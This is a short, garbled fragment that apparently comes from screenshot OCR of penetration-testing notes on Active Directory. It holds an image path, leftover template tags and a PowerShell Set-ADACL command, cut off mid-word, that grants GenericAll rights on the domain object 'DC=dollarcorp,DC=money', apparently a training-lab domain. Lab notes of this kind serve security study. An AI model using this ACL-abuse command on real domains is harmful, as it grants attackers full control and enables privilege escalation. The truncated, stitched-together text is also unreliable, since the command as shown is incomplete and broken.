
{% endcode %}

Using ActiveDirectory M
{% code overflow="wrap" 
```

Set-ADACL -SamAccountNa
DistinguishedName 
'DC=dollarcorp,DC=money
GenericAll -Verbose

```
